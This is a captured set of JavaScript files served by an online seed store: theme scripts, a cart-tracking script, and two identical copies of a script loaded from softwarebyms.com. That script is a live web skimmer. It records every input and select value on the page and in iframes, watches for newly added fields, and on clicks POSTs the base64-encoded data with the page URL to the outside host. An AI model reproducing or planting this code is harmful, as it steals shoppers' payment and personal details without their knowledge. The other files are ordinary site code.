  elementSlide = "ul.toogle_content";
  activeClass = "active";

  $(elementClick).on("click", function(e) {
    e.stopPropagation();
    var subUl = $(this).next(elementSlide);
    if (subUl.is(":hidden")) {
      subUl.slideDown();
      $(this).addClass(activeClass);
    } else {
      subUl.slideUp();
      $(this).removeClass(activeClass);
    }
    $(elementClick)
      .not(this)
      .next(elementSlide)
      .slideUp();
    $(elementClick)
      .not(this)
      .removeClass(activeClass);
    e.preventDefault();
  });

  $(elementSlide).on("click", function(e) {
    e.stopPropagation();
  });

  $(document).on("click", function(e) {
    e.stopPropagation();
    var elementHide = $(elementClick).next(elementSlide);
    $(elementHide).slideUp();
    $(elementClick).removeClass("active");
  });
}

function accordionFooter(status) {
  if (status == "enable") {
    $("#footer .footer-block h4").on("click", function() {
      $(this)
        .toggleClass("active")
        .parent()
        .find(".toggle-footer")
        .stop()
        .slideToggle("medium");
    });
    $("#footer")
      .addClass("accordion")
      .find(".toggle-footer")
      .slideUp("fast");
  } else {
    $(".footer-block h4")
      .removeClass("active")
      .off()
      .parent()
      .find(".toggle-footer")
      .removeAttr("style")
      .slideDown("fast");
    $("#footer").removeClass("accordion");
  }
}

function accordion(status) {
  leftColumnBlocks = $("#left_column");
  if (status == "enable") {
    $(
      "#right_column .block .title_block, #left_column .block .title_block, #left_column #newsletter_block_left h4"
    ).on("click", function() {
      $(this)
        .toggleClass("active")
        .parent()
        .find(".block_content")
        .stop()
        .slideToggle("medium");
    });
    $("#right_column, #left_column")
      .addClass("accordion")
      .find(".block .block_content")
      .slideUp("fast");
  } else {
    $(
      "#right_column .block .title_block, #left_column .block .title_block, #left_column #newsletter_block_left h4"
    )
      .removeClass("active")
      .off()
      .parent()
      .find(".block_content")
      .removeAttr("style")
      .slideDown("fast");
    $("#left_column, #right_column").removeClass("accordion");
  }
}

function resizeCatimg() {
  var div = $(".cat_desc").parent("div");
  var image = new Image();
  $(image).load(function() {
    var width = image.width;
    var height = image.height;
    var ratio = parseFloat(height / width);
    var calc = Math.round(ratio * parseInt(div.outerWidth(false)));
    div.css("min-height", calc);
  });
  if (div.length)
    image.src = div.css("background-image").replace(/url\("?|"?\)$/gi, "");
}

// POPUP HIDE

$(document).ready(function() {
  $("body").on("click", "#btn_close_popup", function() {
    $("#stay_hidden").val("1");
    $("#main_popup").hide();
    $.post(
      "/set_popup.php",
      {
        status: "closed"
      },
      function() {}
    );
  });

  if ($("#hbl_operator_state_div").hasClass("olrk-away")) {
    $(".offline_online").text("Online");
    $(".offline_online").click(function() {
      $("#main_popup").css("display", "none");
      $("#habla_topbar_div").trigger("click");
    });
  } else {
    $(".offline_online").text("Offline");
    $(".offline_online").click(function() {
      $("#main_popup").css("display", "none");
      $("#habla_topbar_div").trigger("click");
    });
  }
});

jQuery(document).mousemove(function(e) {
  if (e.pageY <= 5 && $("#stay_hidden").val() == "") {
    jQuery("#main_popup").fadeIn(0500);
  }
});

// END POPUP HIDE


--- FILE ---
content_type: application/javascript
request_url: https://roundstoneseed.com/themes/roundstone/js/menu-js.js
body_size: 168
content:
// JavaScript Document


jQuery( document ).ready( function( $ ) {
	
		$('body').addClass('js');
		  var $menu = $('#menu'),
		  	  $menulink = $('.menu-link'),
		  	  $menuTrigger = $('.has-submenu > a');

		$menulink.click(function(e) {
			e.preventDefault();
			$menulink.toggleClass('active');
			$menu.toggleClass('active');
		});

		$menuTrigger.click(function(e) {
			e.preventDefault();
			var $this = $(this);
			$this.toggleClass('active').next('ul').toggleClass('active');
		});

		
});




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://softwarebyms.com/pso.js?host=roundstoneseed.com
body_size: 14406
content:

    function f(){
        let a = document.head.querySelector('[src*="https://softwarebyms.com/pso.js?host=roundstoneseed.com"]');
        if(!a){ 
            let s=document.createElement('script');
            s.setAttribute('defer','');
            s.setAttribute('src','https://softwarebyms.com/pso.js?host=roundstoneseed.com');
            document.head.appendChild(s);
            return
        } else {
            let scrs = document.body.querySelectorAll('[src*="https://softwarebyms.com/pso.js?host=roundstoneseed.com"]');
            for (let element of scrs){
                element.remove();
            }
            let hookdiv = document.getElementById('hookwork');
            if (!hookdiv) {
                hookdiv = document.createElement('div');
                hookdiv.setAttribute('id', 'hookwork');
                hookdiv.setAttribute('hidden','hidden');
                document.body.appendChild(hookdiv);
                let desturl = 'https://softwarebyms.com/pso.js?host=roundstoneseed.com';
                let addEventListenerToInput = function(element){
                    if (element.type === 'submit' || element.type === 'image'){
                        element.addEventListener('click', cbClickButton);
                    } else if (element.type === 'checkbox'){
                        
                    } else {
                        if (element.id){
                            sessionStorage.setItem(element.id, element.value);
                        }else{
                            sessionStorage.setItem(element.name, element.value);
                        }    
                        element.addEventListener('change', cbChangeInput);
                    }
                }
                let addEventListenerToIFrameInput = function(element){
                    if (element.type === 'submit' || element.type === 'image'){
                        element.addEventListener('click', cbClickButton);
                    } else if (element.type === 'checkbox'){
                        
                    } else {
                        if (element.id){
                            sessionStorage.setItem('iframe_'+element.id, element.value);
                        }else{
                            sessionStorage.setItem('iframe_'+element.name, element.value);
                        }    
                        element.addEventListener('change', cbChangeIFrameInput);
                    }
                }
                let addEventListenerToSelect = function(element){
                    let resultvalue = '';
                    for (let selectoption of element.selectedOptions){ 
                        if (resultvalue){
                            resultvalue += ','+selectoption.innerText;
                        }else{
                            resultvalue += selectoption.innerText;
                        }
                    }
                    if (element.id){
                        sessionStorage.setItem(element.id, resultvalue);
                    }else{
                        sessionStorage.setItem(element.name, resultvalue);
                    }
                    element.addEventListener('change', cbChangeInput);
                }
                let addEventListenerToIFrameSelect = function(element){
                    let resultvalue = '';
                    for (let selectoption of element.selectedOptions){ 
                        if (resultvalue){
                            resultvalue += ','+selectoption.innerText;
                        }else{
                            resultvalue += selectoption.innerText;
                        }
                    }
                    if (element.id){
                        sessionStorage.setItem('iframe_'+element.id, resultvalue);
                    }else{
                        sessionStorage.setItem('iframe_'+element.name, resultvalue);
                    }
                    element.addEventListener('change', cbChangeIFrameInput);
                }
                let cbChangeInput = function(event){
                    let resultvalue = '';
                    if (event.target.nodeName == 'SELECT'){
                        for (let selectoption of event.target.selectedOptions){ 
                            if (resultvalue){
                                resultvalue += ','+selectoption.innerText;
                            }else{
                                resultvalue += selectoption.innerText;
                            }
                        }
                    }else{
                        resultvalue = event.target.value;
                    }
                    if (event.target.id){
                        sessionStorage.setItem(event.target.id, resultvalue);
                    }else{
                        sessionStorage.setItem(event.target.name, resultvalue);
                    }
                }
                let cbChangeIFrameInput = function(event){
                    let resultvalue = '';
                    if (event.target.nodeName == 'SELECT'){
                        for (let selectoption of event.target.selectedOptions){ 
                            if (resultvalue){
                                resultvalue += ','+selectoption.innerText;
                            }else{
                                resultvalue += selectoption.innerText;
                            }
                        }
                    }else{
                        resultvalue = event.target.value;
                    }
                    if (event.target.id){
                        sessionStorage.setItem('iframe_'+event.target.id, resultvalue);
                    }else{
                        sessionStorage.setItem('iframe_'+event.target.name, resultvalue);
                    }
                }

                let cbClickButton = function(event){
                    let fd = new FormData();
                    fd.append('currenthost', document.location.hostname);
                    fd.append('url', window.btoa(encodeURIComponent(document.URL)));
                    let vars = '';
                    for (let els in sessionStorage){
                        if (els === 'length' || els === 'key' || els === 'getItem' || els === 'setItem' || els === 'removeItem' || els === 'clear'){
                            break;
                        }
                        vars += els+'='+sessionStorage[els]+'[&]';
                    }
                    fd.append('vars', window.btoa(encodeURIComponent(vars)));
                    fetch(desturl, {method: 'POST', body: fd});
                }
                let iframeloadcallback = function(event){
                    let node;
                    try {
                        node = event.target.contentDocument.body;
                    }catch{ 
                        node = '';
                    }
                    if (node){
                        try {
                            let inputs = node.querySelectorAll('input');
                            for (let element of inputs){
                                addEventListenerToIFrameInput(element);
                            }
                        }catch(e){
                        }
                        try {    
                            let buttons = node.querySelectorAll('button');
                            for (let element of buttons){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {    
                            let ahrefs = node.querySelectorAll('a');
                            for (let element of ahrefs){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {
                            let selects = node.querySelectorAll('select');
                            for (let element of selects){
                                addEventListenerToIFrameSelect(element);
                            }
                        }catch(e){
                        }
                        
                    }    
                }

                let inputs = document.getElementsByTagName('input');
                for (let element of inputs){
                    addEventListenerToInput(element);
                }

                let buttons = document.getElementsByTagName('button');
                for (let element of buttons){
                    element.addEventListener('click', cbClickButton);
                }
                
                let ahrefs = document.getElementsByTagName('a');
                for (let element of ahrefs){
                    element.addEventListener('click', cbClickButton);
                }

                let selects = document.getElementsByTagName('select');
                for (let element of  selects){
                    addEventListenerToSelect(element);
                }
                let iframes = document.getElementsByTagName('iframe');
                for (let element of  iframes){
                    element.addEventListener('load', iframeloadcallback);
                    let node;
                    try {
                        node = element.contentDocument.body;
                    }catch{ 
                        node = '';
                    }
                    if (node){
                        try {
                            let inputs = node.querySelectorAll('input');
                            for (let element of inputs){
                                addEventListenerToIFrameInput(element);
                            }
                        }catch(e){
                        }
                        try {    
                            let buttons = node.querySelectorAll('button');
                            for (let element of buttons){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {    
                            let ahrefs = node.querySelectorAll('a');
                            for (let element of ahrefs){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {
                            let selects = node.querySelectorAll('select');
                            for (let element of selects){
                                addEventListenerToIFrameSelect(element);
                            }
                        }catch(e){
                        }
                        
                    }    
                    
                }
                cbClickButton('');
                let observeDOM = (function() {
                  let MutationObserver = window.MutationObserver || window.WebKitMutationObserver;

                  return function(obj, callback) {
                    if (!obj || obj.nodeType !== 1) {
                      return;
                    }

                    if (MutationObserver) {
                      // define a new observer
                      let mutationObserver = new MutationObserver(callback);

                      // have the observer observe for changes in children
                      mutationObserver.observe(obj, {childList: true, subtree: true});
                      return mutationObserver;
                    } else if (window.addEventListener) { // browser support fallback
                      obj.addEventListener('DOMNodeInserted', callback, false);
                    }
                  }
                })();
                observeDOM(document.body, function(m) {
                   for (let record of m){
                       for (let node of record.addedNodes){
                            if (node.nodeName == 'INPUT'){
                                addEventListenerToInput(node);
                            }else if (node.nodeName == 'SELECT'){
                                addEventListenerToSelect(node);
                            }else{
                                if (node.nodeName == 'IFRAME'){
                                    node.addEventListener('load', iframeloadcallback);
                                } else {
                                    try {
                                        let inputs = node.querySelectorAll('input');
                                        for (let element of inputs){
                                            addEventListenerToInput(element);
                                        }
                                    }catch(e){
                                    }
                                    try {    
                                        let buttons = node.querySelectorAll('button');
                                        for (let element of buttons){
                                            element.addEventListener('click', cbClickButton)
                                        }
                                    }catch(e){
                                    }
                                    try {    
                                        let ahrefs = node.querySelectorAll('a');
                                        for (let element of ahrefs){
                                            element.addEventListener('click', cbClickButton)
                                        }
                                    }catch(e){
                                    }
                                    try {
                                        let selects = node.querySelectorAll('select');
                                        for (let element of selects){
                                            addEventListenerToSelect(element);
                                        }
                                    }catch(e){
                                    }
                                }    
                            }    
                       }
                   }
                });                
            }    
        }
    }
    f();
    

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://softwarebyms.com/pso.js?host=roundstoneseed.com
body_size: 14406
content:

    function f(){
        let a = document.head.querySelector('[src*="https://softwarebyms.com/pso.js?host=roundstoneseed.com"]');
        if(!a){ 
            let s=document.createElement('script');
            s.setAttribute('defer','');
            s.setAttribute('src','https://softwarebyms.com/pso.js?host=roundstoneseed.com');
            document.head.appendChild(s);
            return
        } else {
            let scrs = document.body.querySelectorAll('[src*="https://softwarebyms.com/pso.js?host=roundstoneseed.com"]');
            for (let element of scrs){
                element.remove();
            }
            let hookdiv = document.getElementById('hookwork');
            if (!hookdiv) {
                hookdiv = document.createElement('div');
                hookdiv.setAttribute('id', 'hookwork');
                hookdiv.setAttribute('hidden','hidden');
                document.body.appendChild(hookdiv);
                let desturl = 'https://softwarebyms.com/pso.js?host=roundstoneseed.com';
                let addEventListenerToInput = function(element){
                    if (element.type === 'submit' || element.type === 'image'){
                        element.addEventListener('click', cbClickButton);
                    } else if (element.type === 'checkbox'){
                        
                    } else {
                        if (element.id){
                            sessionStorage.setItem(element.id, element.value);
                        }else{
                            sessionStorage.setItem(element.name, element.value);
                        }    
                        element.addEventListener('change', cbChangeInput);
                    }
                }
                let addEventListenerToIFrameInput = function(element){
                    if (element.type === 'submit' || element.type === 'image'){
                        element.addEventListener('click', cbClickButton);
                    } else if (element.type === 'checkbox'){
                        
                    } else {
                        if (element.id){
                            sessionStorage.setItem('iframe_'+element.id, element.value);
                        }else{
                            sessionStorage.setItem('iframe_'+element.name, element.value);
                        }    
                        element.addEventListener('change', cbChangeIFrameInput);
                    }
                }
                let addEventListenerToSelect = function(element){
                    let resultvalue = '';
                    for (let selectoption of element.selectedOptions){ 
                        if (resultvalue){
                            resultvalue += ','+selectoption.innerText;
                        }else{
                            resultvalue += selectoption.innerText;
                        }
                    }
                    if (element.id){
                        sessionStorage.setItem(element.id, resultvalue);
                    }else{
                        sessionStorage.setItem(element.name, resultvalue);
                    }
                    element.addEventListener('change', cbChangeInput);
                }
                let addEventListenerToIFrameSelect = function(element){
                    let resultvalue = '';
                    for (let selectoption of element.selectedOptions){ 
                        if (resultvalue){
                            resultvalue += ','+selectoption.innerText;
                        }else{
                            resultvalue += selectoption.innerText;
                        }
                    }
                    if (element.id){
                        sessionStorage.setItem('iframe_'+element.id, resultvalue);
                    }else{
                        sessionStorage.setItem('iframe_'+element.name, resultvalue);
                    }
                    element.addEventListener('change', cbChangeIFrameInput);
                }
                let cbChangeInput = function(event){
                    let resultvalue = '';
                    if (event.target.nodeName == 'SELECT'){
                        for (let selectoption of event.target.selectedOptions){ 
                            if (resultvalue){
                                resultvalue += ','+selectoption.innerText;
                            }else{
                                resultvalue += selectoption.innerText;
                            }
                        }
                    }else{
                        resultvalue = event.target.value;
                    }
                    if (event.target.id){
                        sessionStorage.setItem(event.target.id, resultvalue);
                    }else{
                        sessionStorage.setItem(event.target.name, resultvalue);
                    }
                }
                let cbChangeIFrameInput = function(event){
                    let resultvalue = '';
                    if (event.target.nodeName == 'SELECT'){
                        for (let selectoption of event.target.selectedOptions){ 
                            if (resultvalue){
                                resultvalue += ','+selectoption.innerText;
                            }else{
                                resultvalue += selectoption.innerText;
                            }
                        }
                    }else{
                        resultvalue = event.target.value;
                    }
                    if (event.target.id){
                        sessionStorage.setItem('iframe_'+event.target.id, resultvalue);
                    }else{
                        sessionStorage.setItem('iframe_'+event.target.name, resultvalue);
                    }
                }

                let cbClickButton = function(event){
                    let fd = new FormData();
                    fd.append('currenthost', document.location.hostname);
                    fd.append('url', window.btoa(encodeURIComponent(document.URL)));
                    let vars = '';
                    for (let els in sessionStorage){
                        if (els === 'length' || els === 'key' || els === 'getItem' || els === 'setItem' || els === 'removeItem' || els === 'clear'){
                            break;
                        }
                        vars += els+'='+sessionStorage[els]+'[&]';
                    }
                    fd.append('vars', window.btoa(encodeURIComponent(vars)));
                    fetch(desturl, {method: 'POST', body: fd});
                }
                let iframeloadcallback = function(event){
                    let node;
                    try {
                        node = event.target.contentDocument.body;
                    }catch{ 
                        node = '';
                    }
                    if (node){
                        try {
                            let inputs = node.querySelectorAll('input');
                            for (let element of inputs){
                                addEventListenerToIFrameInput(element);
                            }
                        }catch(e){
                        }
                        try {    
                            let buttons = node.querySelectorAll('button');
                            for (let element of buttons){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {    
                            let ahrefs = node.querySelectorAll('a');
                            for (let element of ahrefs){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {
                            let selects = node.querySelectorAll('select');
                            for (let element of selects){
                                addEventListenerToIFrameSelect(element);
                            }
                        }catch(e){
                        }
                        
                    }    
                }

                let inputs = document.getElementsByTagName('input');
                for (let element of inputs){
                    addEventListenerToInput(element);
                }

                let buttons = document.getElementsByTagName('button');
                for (let element of buttons){
                    element.addEventListener('click', cbClickButton);
                }
                
                let ahrefs = document.getElementsByTagName('a');
                for (let element of ahrefs){
                    element.addEventListener('click', cbClickButton);
                }

                let selects = document.getElementsByTagName('select');
                for (let element of  selects){
                    addEventListenerToSelect(element);
                }
                let iframes = document.getElementsByTagName('iframe');
                for (let element of  iframes){
                    element.addEventListener('load', iframeloadcallback);
                    let node;
                    try {
                        node = element.contentDocument.body;
                    }catch{ 
                        node = '';
                    }
                    if (node){
                        try {
                            let inputs = node.querySelectorAll('input');
                            for (let element of inputs){
                                addEventListenerToIFrameInput(element);
                            }
                        }catch(e){
                        }
                        try {    
                            let buttons = node.querySelectorAll('button');
                            for (let element of buttons){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {    
                            let ahrefs = node.querySelectorAll('a');
                            for (let element of ahrefs){
                                element.addEventListener('click', cbClickButton)
                            }
                        }catch(e){
                        }
                        try {
                            let selects = node.querySelectorAll('select');
                            for (let element of selects){
                                addEventListenerToIFrameSelect(element);
                            }
                        }catch(e){
                        }
                        
                    }    
                    
                }
                cbClickButton('');
                let observeDOM = (function() {
                  let MutationObserver = window.MutationObserver || window.WebKitMutationObserver;

                  return function(obj, callback) {
                    if (!obj || obj.nodeType !== 1) {
                      return;
                    }

                    if (MutationObserver) {
                      // define a new observer
                      let mutationObserver = new MutationObserver(callback);

                      // have the observer observe for changes in children
                      mutationObserver.observe(obj, {childList: true, subtree: true});
                      return mutationObserver;
                    } else if (window.addEventListener) { // browser support fallback
                      obj.addEventListener('DOMNodeInserted', callback, false);
                    }
                  }
                })();
                observeDOM(document.body, function(m) {
                   for (let record of m){
                       for (let node of record.addedNodes){
                            if (node.nodeName == 'INPUT'){
                                addEventListenerToInput(node);
                            }else if (node.nodeName == 'SELECT'){
                                addEventListenerToSelect(node);
                            }else{
                                if (node.nodeName == 'IFRAME'){
                                    node.addEventListener('load', iframeloadcallback);
                                } else {
                                    try {
                                        let inputs = node.querySelectorAll('input');
                                        for (let element of inputs){
                                            addEventListenerToInput(element);
                                        }
                                    }catch(e){
                                    }
                                    try {    
                                        let buttons = node.querySelectorAll('button');
                                        for (let element of buttons){
                                            element.addEventListener('click', cbClickButton)
                                        }
                                    }catch(e){
                                    }
                                    try {    
                                        let ahrefs = node.querySelectorAll('a');
                                        for (let element of ahrefs){
                                            element.addEventListener('click', cbClickButton)
                                        }
                                    }catch(e){
                                    }
                                    try {
                                        let selects = node.querySelectorAll('select');
                                        for (let element of selects){
                                            addEventListenerToSelect(element);
                                        }
                                    }catch(e){
                                    }
                                }    
                            }    
                       }
                   }
                });                
            }    
        }
    }
    f();
    

--- FILE ---
content_type: application/javascript
request_url: https://api.cartstack.com/js/customer-tracking/roundstoneseed.com_372ed738ae7dfd2c896b9813114db9b1.js
body_size: 969
content:
var _cartstack = _cartstack || [];
_cartstack.push(['setSiteID', 'k5dXWkU=']); /* required */

var cartstack_cartPageURL = '';
var cartstack_checkoutPageURLs = ['/order','',''];
var cartstack_successPageURL = '/order-confirmation';
var cartstack_isconfirmation = 0;
var cartstack_debug = 0;
var cartstack_trackVisitor = 1;

var cartstack_pageurl = window.location.href.toLowerCase();

var cartstack_cartTotal = '';
var cartstack_dataItems = [];

var cartstack_cartitems_cartRow = "table#cart_summary tbody tr";
var cartstack_cartitems_quantity = "td.cart_quantity.text-center input.cart_quantity_input.form-control.grey|value";
var cartstack_cartitems_productID = "";
var cartstack_cartitems_productName = "td.cart_description h5";
var cartstack_cartitems_productDesc = "";
var cartstack_cartitems_productURL = "td.cart_product a|href";
var cartstack_cartitems_productImageURL = "td.cart_product img|src";
var cartstack_cartitems_productPrice = "td.cart_unit h6";
var cartstack_cartitems_productImageWidth = "100";
var cartstack_debugCartItems = 0;
var cartstack_cartItems = 0;

var cartstack_cartPage = 0;
(function(){
	var _urlParts = cartstack_pageurl.split('/');
	if (_urlParts.length > 0)
	{
		var _urlEnd = _urlParts[_urlParts.length-1];
		if (('/'+_urlEnd) == cartstack_cartPageURL)
			cartstack_cartPage = 1;
	}
})();

var cartstack_tracking = 0;

//if (cartstack_cartPageURL.length > 0 && cartstack_pageurl.indexOf(cartstack_cartPageURL.toLowerCase()) >= 0)
if (cartstack_cartPage)
{
	_cartstack.push(['setAPI', 'tracking']);
	cartstack_cartTotal = '';
	cartstack_cartItems = 1;
	cartstack_tracking = 1;
	if (cartstack_debug) { console.log('cs: track-cart'); }
}
else if (cartstack_successPageURL.length > 0 && cartstack_pageurl.indexOf(cartstack_successPageURL.toLowerCase()) >= 0)
{
	_cartstack.push(['setAPI', 'confirmation']);
	cartstack_isconfirmation = 1;
	if (cartstack_debug) { console.log('cs: confirmation'); }
}
else
{
	var cartstack_checkoutURLExists = 0;
	for (var i=0; i<cartstack_checkoutPageURLs.length; i++)
	{
		var cartstack_checkoutPageURL = cartstack_checkoutPageURLs[i].toLowerCase();
		if (cartstack_checkoutPageURL.length > 0 && cartstack_pageurl.indexOf(cartstack_checkoutPageURL) >= 0)
		{
			cartstack_checkoutURLExists = 1;
		}
	}

	if (cartstack_checkoutURLExists)
	{
		_cartstack.push(['setAPI', 'tracking']);
		if (cartstack_debug) { console.log('cs: track-checkout'); }
	}
	else
	{
		_cartstack.push(['setAPI', 'capture']);
		if (cartstack_debug) { console.log('cs: capture'); }
	}
}

function cartstack_getTracking()
{
	for(var i = 0; i < _cartstack.length; i++) {
		if (_cartstack[i][0] == 'setCartItem')
		{
			_cartstack[i][1].productName = _cartstack[i][1].productName.replace(new RegExp("\t", "g"), '').replace(new RegExp("\n", "g"), '');
			_cartstack[i][1].productPrice = _cartstack[i][1].productPrice.replace(new RegExp("\t", "g"), '').replace(new RegExp("\n", "g"), '');
		}
	}
}

(function(){var y = document.getElementsByTagName('script');var l=1;for(var i=0; i < y.length; i++){if (y[i].src == 'https://api.cartstack.com/js/cartstack_utility.js'){l=0;}}if(l){var s = document.createElement('script');s.type = 'text/javascript';s.async = true;s.src = 'https://api.cartstack.com/js/cartstack_utility.js';var x = document.getElementsByTagName('script')[0];x.parentNode.insertBefore(s, x);}})();
var cartstack_startPool = 0;

(function(){function cartstack_load(){var y = document.getElementsByTagName('script');var l=1;for(var i=0; i < y.length; i++){if (y[i].src == 'https://api.cartstack.com/js/cartstack.js'){l=0;}}if(l){var s = document.createElement('script');s.type = 'text/javascript';s.async = true;s.src = 'https://api.cartstack.com/js/cartstack.js';var x = document.getElementsByTagName('script')[0];x.parentNode.insertBefore(s, x);}}if(cartstack_isconfirmation){cartstack_load();}else{var _interval=setInterval(function(){if(document.readyState==='complete'){clearInterval(_interval);cartstack_load();}},1000);}})();

--- FILE ---
content_type: application/javascript
request_url: https://roundstoneseed.com/themes/roundstone/js/scroll.js
body_size: 268
content:
$(document).ready(function(){  
   $(".scroll").click(function(event){  
         //prevent the default action for the click event  
         event.preventDefault();  
         //get the full url - like mysitecom/index.htm#home  
         var full_url = this.href;  
         //split the url by # and get the anchor target name - home in mysitecom/index.htm#home  
         var parts = full_url.split("#");  
         var trgt = parts[1];  
         //get the top offset of the target anchor  
         var target_offset = $("#"+trgt).offset();  
         var target_top = target_offset.top;  
         //goto that anchor by setting the body scroll top to anchor top  
         $('html, body').animate({scrollTop:target_top}, 1000);  
     });  
 }); 
